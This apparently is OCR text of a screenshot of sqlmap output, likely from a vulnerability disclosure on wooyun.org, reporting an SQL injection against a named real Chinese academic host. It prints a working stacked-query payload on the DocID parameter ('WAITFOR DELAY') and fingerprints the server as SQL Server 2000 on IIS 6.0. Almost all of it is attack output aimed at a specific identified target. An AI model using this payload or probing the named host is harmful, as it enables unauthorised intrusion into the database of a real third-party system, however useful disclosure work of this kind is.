 GET parameter 'DocID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 344 HTTP(s) req
uests:
---
Parameter: DocID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: lang=gb&DocID=88609);WAITFOR DELAY '0:0:5'--
---
[16:39:04] [INFO] testing Microsoft SQL Server
[16:39:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:39:11] [INFO] confirming Microsoft SQL Server
[16:39:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:39:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[16:39:16] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\reserve.calis.edu.cn'
www.wooyun.org